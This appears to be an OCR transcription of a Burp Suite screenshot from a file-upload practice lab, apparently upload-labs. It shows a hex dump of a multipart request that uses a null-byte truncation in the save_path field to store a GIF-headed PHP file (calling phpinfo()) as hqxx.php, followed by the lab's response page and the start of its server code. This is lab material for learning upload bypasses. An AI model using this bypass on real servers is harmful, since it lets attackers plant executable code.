 Request
Raw Params Headers Hex
27 20 31 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 1Connection:
28 63 6c 6f 73 65 0d 0a 43 6f 6f 6b 69 65 3a 20 70 closeCookie: p
29 61 73 73 3d 31 32 0d 0a 55 70 67 72 61 64 65 2d ass=12Upgrade-
2a 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 Insecure-Request
2b 73 3a 20 31 0d 0a 50 72 61 67 6d 61 3a 20 6e 6f s: 1Pragma: no
2c 2d 63 61 63 68 65 0d 0a 43 61 63 68 65 2d 43 6f -cacheCache-Co
2d 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 65 0d ntrol: no-cache
2e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
30 32 35 36 34 36 30 31 36 39 38 32 36 33 38 30 31 2564601698263801
31 38 31 32 32 31 33 36 30 33 31 34 35 34 39 0d 0a 81221360314549
32 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
33 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
34 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 name="save_path"
35 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 68 71 ../upload/hq
36 78 78 2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d xx.php-------
37 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
38 2d 2d 2d 2d 2d 2d 32 35 36 34 36 30 31 36 39 38 ------2564601698
39 32 36 33 38 30 31 38 31 32 32 31 33 36 30 33 31 2638018122136031
3a 34 35 34 39 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 4549Content-Di
3b 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
3c 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f data; name="uplo
3d 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 ad_file"; filena
3e 6d 65 3d 22 61 2e 70 6e 67 22 0d 0a 43 6f 6e 74 me="a.png"Cont
3f 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 ent-Type: applic
40 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 ation/octet-stre
41 61 6d 0d 0a 0d 0a 47 49 46 38 39 61 0d 0a 3c 3f amGIF89a<?
42 70 68 70 0d 0a 09 70 68 70 69 6e 66 6f 28 29 3b phpphpinfo();
43 20 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d ?>---------
44 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
45 2d 2d 2d 2d 32 35 36 34 36 30 31 36 39 38 32 36 ----256460169826
46 33 38 30 31 38 31 32 32 31 33 36 30 33 31 34 35 3801812213603145
47 34 39 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 49Content-Disp
48 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
Response
Hex HTML Render
Raw Headers
<h3>上传区</h3>
<form
enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input type="hidden"
name="save_path"
value="../upload/"/>
<input
class="input_file" type="file"
name="upload_file"/>
<input class="button"
type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/hqxx.php□/29202011
29005150.png" width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers
language-php">$is_upload =
false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr =
array('jpg','png','gif');